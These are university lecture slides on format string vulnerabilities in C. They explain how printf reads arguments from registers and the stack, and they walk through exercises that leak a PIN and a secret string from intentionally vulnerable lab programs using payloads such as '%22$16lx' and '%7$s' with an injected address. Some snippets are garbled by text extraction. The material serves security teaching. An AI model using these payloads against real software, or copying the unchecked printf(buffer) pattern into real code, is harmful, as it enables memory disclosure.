# Format Strings

Sicurezza (CT0539) 2021-22 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)

# Format string vulnerability

A **format string** is a string containing format directives

Functions using format strings have a **variable number of arguments**

Format strings are parsed at **run-time**

⇒ Controlling a format string allows for **arbitrary access** to the stack!# Format strings

A format string is a string containing **format directives** such as %d and %s in functions such as printf

These directives are **interpreted** and substituted with appropriate values

#### **Example**:

```
printf("Result: %d\n",r)
```
#### **Behaviour**:

- format string "Result: %d\n" is parsed
- %d is replaced with the value of integer variable r
- the resulting string is printed

Example with r==1234:

Result: 1234# How do we print a string?

What is the difference between the following?

- $\bullet$  printf(s)
- $\bullet$  printf("%s",s)

They both print the string s!

#### **Example**:

- printf("Hello!")
- printf("%s","Hello!")

However

- In printf(s): s **also acts** as a format string
- In  $print(f("s", s)$  the format string is a fixed string "%s"
- $\Rightarrow$  They are equivalent only when s **does not contain** format directives!# Variable number of arguments

Format strings can contain **an arbitrary number of** format directives

Thus, functions using format strings have a **variable number of arguments**

#### **Examples:**

- **●** printf("%s",s)
- $print(f("s = %d", s, n))$

How is this implemented?

- The format string is **parsed**
- The i-th directive is **mapped** to the i-th function argument
- **rdi** contains the format string
- arguments are assumed to be in **rsi**, **rdx**, **rcx**, **r8**, **r9**, then **sequentially on the stack** (assigned / pushed by the caller function)#### Example

printf("%s%s%s%s%s%s","H","e","l","l","o"," World\n");

Right after printf invocation:

| RCX: 0x555555554761 --> 0x732500480065006c ('1') # 4rd argument                 |                      |  |
|---------------------------------------------------------------------------------|----------------------|--|
| RDX: 0x555555554763 --> 0x7325732500480065 ('e') # 3nd argument                 |                      |  |
| RSI: 0x555555554765 --> 0x7325732573250048 ('H') # 2st argument                 |                      |  |
| RDI: 0x555555554767 ("%s%s%s%s%s%s")                                            | # 1st: format string |  |
| R8 : 0x555555554761 --> 0x732500480065006c ('l') # 5th argument                 |                      |  |
| R9 : 0x55555555475f --> 0x480065006c006f ('o') # 6th argument                   |                      |  |
|                                                                                 |                      |  |
|                                                                                 |                      |  |
| 0000  0x7fffffffe578 --> 0x5555555546a8 ( <main+94>) # Return address</main+94> |                      |  |
| 0008  0x7fffffffe580 --> 0x555555554774  (' World\n') # 7th argument            |                      |  |
|                                                                                 |                      |  |
|                                                                                 |                      |  |

printf("%s%s%s%s%s%s","H","e","l","l","o"," World\n");

Right after printf invocation:

**rdi** → "%s%s%s%s%s%s", **rsi** → "H", **rdx** → "e", **rcx** → "l", **r8** → "l", **r9** → "o"

# Not enough or too many arguments

What happens if we invoke printf with a wrong number of arguments?

- $\bullet$  printf("%s %s", s1)
- $\bullet$  printf("%s", s1, s2)

Functions do not know how they have been invoked:

 $\Rightarrow$  they assume arguments are in **registers** and on the **stack**: format string is parsed at **runtime**!

In these particular examples, the compiler **warns** about the extra, missing arguments

However:

**char**  $*f1 = "8s":$ **char** \*f2 = "%s %s"; printf(f1, s, s); printf(f2,s);

produces **no static error**!### Not enough or too many arguments

printf("%s %s",s1)

 $rdi \rightarrow$  "%s %s"  $rsi \rightarrow s1$  $\mathsf{r} \mathsf{d} \mathsf{x} \to ??$ 

 $printf("%s", s1, s2)$ 

$$
\begin{array}{c}\nrdi \rightarrow \text{``%s''} \\ rsi \rightarrow s1 \\ rdx \rightarrow s2\end{array}
$$

takes **what is in rdx** and tries to dereference it to retrieve the pointed string (if not a valid address  $\Rightarrow$  segfault)

s1 is printed while s2 is **ignored**!#### Example: too many arguments

```
char s[] = "Hello World";
printf(format,s);
```

```
char format \begin{bmatrix} \cdot & \cdot & \cdot \\ \cdot & \cdot & \cdot \\ \cdot & \cdot & \cdot \end{bmatrix}
```
prints whatever string, if any, is in **rdx**, in this case "Hello World" OUTPUT: Hello World Hello World

**char** format[] = "%s %016lx %016lx %016lx %016lx %016lx %016lx\n"; prints **rdx**,**rcx**,**r8**,**r9**,and two stack entries as 8-bytes hex numbers OUTPUT: Hello World 00007fff73cae794 0000000000000000 0000000000000000 000000000000000b 0000000000000000 2073250000000000

**char** format[] = "%s %s %s %s %s %s %s\n"; Segmentation fault (too many dereferences … very likely to segfault)### Format string vulnerability

If the attacker has **control over the format string** then she can **dump** the registers and the content of the stack

Suppose string **s1 is controlled** by the attacker

- $\bullet$  printf(s1) **VULNERABLE** (warning when compiling!)
- $print(f("$ %s",s1 $)$
- $\bullet$  printf(s1,s2)

**OK VULNERABLE** (no warning at compile time!)## A vulnerable program

```
#include <stdio.h>
int main() {
     char buffer[128];
     printf("What is your name? ");
     fflush(stdout);
     // reads at most 128 bytes, including NULL!
     fgets(buffer,sizeof(buffer),stdin);
```

```
 // format string vulnerability: the user controls buffer!
 // should be printf("Hello %s",buffer) so that the format string
 // is not controlled by the user.
 printf("Hello ");
 printf(buffer);
```### Dumping registers and stack

\$ **.**/vulnerable What is your name? Ric Hello Ric

We pass to the program eight  $%9161x$  format directives separated by dots (so to make them visible)

\$ python -c 'print " $\sqrt{.}00161x''*8'$  | ./vulnerable What is your name? Hello **.**000000006c6c6548**.**0000000000000000**.**  0000000000000000**.**00007f3219f264c0**.**0000000000000000**.**2e786c363130252 e.252e786c36313025.30252e786c363130### Dumping registers and stack

\$ **.**/vulnerable What is your name? Ric Hello Ric

We pass to the program eight  $%0161x$  format directives separated by dots (so to make them visible) Registers:

\$ python -c 'print ".%016lx"\*8' | **.**/vulnerable What is your name? Hello **.**000000006c6c6548**.**0000000000000000**.** 0000000000000000**.**00007f3219f264c0**.**0000000000000000**.**2e786c363130252 e.252e786c36313025.30252e786c363130 rsi,rdx,rcx,r8,r9

**Stack**# The format string is on the stack!

| Return address |
|----------------|
| 7th parameter  |
| 8th parameter  |
| 9th parameter  |
|                |

**NOTE**: When the format string is stored on the stack it will be eventually printed# Dumping the string itself

We pass to the program eight A's to make the buffer visible:

\$ python -c 'print "A"\*8 + ".%016lx"\*8' | **.**/vulnerable What is your name? Hello AAAAAAAA**.**000000006c6c6548**.** 0000000000000000**.**0000000000000000**.**00007f4cc134d4c0**.**000000000000000 0**.**4141414141414141**.**2e786c363130252e**.**252e786c36313025 AAAAAAA .xl610%. (little endian) .%016lx. % x1610% (little endian) %016lx.%#### Exercise: leak the PIN

#include <stdio.h>

}

```
int main() {
     char buffer[128];
     char PIN[128] = "1337"; // secret PIN
```

```
 printf("What is your name? ");
 fflush(stdout);
```

```
 // reads at most 128 bytes, including NULL!
 fgets(buffer,sizeof(buffer),stdin);
```

```
 printf("Hello ");
 // format string vulnerability: the attacker controls buffer
 printf(buffer);
```### Can we inject enough %016lx?

Suppose that PIN is allocated on the stack right after buffer

Let us compute if we can "reach" PIN by adding enough format directives:

- buffer is 128 bytes, i.e., **16** long-words of 8 bytes (64 bits)
- buffer is located on the **6th** argument's position
- we need 16+6=**22** %016lx to reach the first word of the PIN
- 22\*6 = **132** which is bigger than **128**, the size of buffer
- ⇒ **the payload does not fit**!

**Intuitively**: the buffer size limits the number of format directives that we can write which limits what can be leaked# Solution 1

We can still solve the exercise by removing 016 and using only  $2x$  as format directive:

- buffer is 128 bytes, i.e., **16** long-words of 8 bytes (64 bits)
- buffer is located on the **6th** argument's position
- we need  $16+6=22$   $\left(\sqrt[6]{31}x\right)$  to reach the first word of the PIN
- $(22*3 = 66)$  which **fits the buffer**
- ⇒ **the payload fits**! The attack works!

NOTE: It even fits with the dot: 22\*4 = **88**, so we can use it to make it more readable### Solution 1

#### \$ python -c 'print ".%lx"\*22' | **.**/vulnerablePIN

What is your name? Hello

**.**6c6c6548**.**0**.**0**.**7f87bf54d4c0**.**0**.**786c252e786c252e**.**786c252e786c252e**.**786c252 e786c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e7 86c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e786 c252e**.**a**.**0**.**7ffff6da4e80**.**ffffffff**.**0**.**37333331

7331 (little endian) 1337#### Direct access to parameters

Format strings can do **direct access** to arguments. This makes it possible to **dump any stack location**, independently of the buffer size

Syntax: % $6\overline{\text{S}}$ 016lx 6th printf argument after format string

| Return address | argument is 7th           |
|----------------|---------------------------|
| 7th parameter  | printf parameter:         |
| $\cdots$       | the first on the<br>stack |

6th printf### Solution 2

With direct access the exercise can be solved with a much simpler payload:

\$ python -c 'print "%22\$16lx"' | **.**/vulnerablePIN What is your name? Hello 37333331

We pass a single format directive that directly refers to arguments 22 of printf, which is where the PIN is located (see previous slide)

⇒ this makes it possible to dump **ANY memory location** after the top of the stack

**Note**: if we use " as quotes after the  $-c$  we need to protect \$ as \\$**Leaking** arbitrary **locations** 

When the buffer is on the stack it is possible, in principle, to dump **any location** in memory

Idea:

- 1. inject the **target address** in the buffer so that it corresponds to argument **a**
- 2. use "%**a**\$s" to dereference the target address and print its content

We start the string with %**a**\$16lx.AAAAAAAA and try different **a**'s looking for 4141414141414141 until we find the arg number (es. **a**=7)

Notice that %**a**\$16lx. is 8 bytes



We inject the target address in place of A's, little endian.

**Example:** address 0x6b90f0 can be injected as %**7**\$16lx.\xf0\x90\x6b\x00\x00\x00\x00\x00



We replace  $16\lambda x$  with s... to dereference the address and print the content of the memory (as a string): %7\$s....\xf0\x90\x6b\x00\x00\x00\x00\x00\x00

 $\Rightarrow$  It prints the string at  $0x6b90f0$ 

#### Exercise: leak supersecret string

}

```
#include <stdio.h>
// the following string is NOT on the stack! Its address is before the stack so it is not
// possible to reach it as a printf argument!
char supersecret[] = "This is a supersecret string!";
int main() {
     char buffer[128];
     printf("What is your name? ");
     fflush(stdout);
     // reads at most 128 bytes, including NULL!
     fgets(buffer,sizeof(buffer),stdin);
     printf("Hello ");
     // format string vulnerability: the attacker controls buffer
     printf(buffer);
```#### **Solution**

**Step 1**: We try starting from 7\$ until we get the 414141... output. We are lucky as the buffer is the top of the stack and we immediately find the 414141… :

\$ python -c 'print "%7\$16lx.AAAAAAAA"' | **.**/vulnerableSupersecret What is your name? Hello 4141414141414141**.**AAAAAAAA

**Step 2**: We discover the address of supersecret string:

\$ objdump -M intel -D vulnerableSupersecret | grep supersecret 00000000006b90f0 <supersecret>:### **Solution**

**Step 2** (**ctd.**): We inject the target address (little endian) in place of A's . Notice that the address 6b90f0 is printed in place of 414141 confirming that the address is correctly placed on the stack

\$ python -c 'print "%7\$16lx.\xf0\x90\x6b\x00\x00\x00\x00\x00"' | **.**/vulnerableSupersecret What is your name? Hello 6b90f0.?k

**Step 3**: We leak the string using s padded with ... so to preserve 8 bytes:

 $\$  python -c 'print "%7\$s....\xf0\x90\x6b\x00\x00\x00\x00\x00"' | **.**/vulnerableSupersecret What is your name? Hello This is a supersecret string**!....**?k